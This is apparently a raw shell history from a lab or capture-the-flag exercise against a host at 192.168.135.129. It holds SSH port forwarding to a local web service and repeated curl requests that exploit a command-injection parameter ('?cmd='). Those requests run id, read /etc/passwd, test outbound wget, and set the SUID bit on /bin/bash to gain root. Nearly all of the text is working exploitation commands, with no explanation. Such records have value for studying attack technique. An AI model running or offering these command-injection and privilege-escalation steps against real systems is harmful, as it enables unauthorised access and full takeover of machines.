 ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"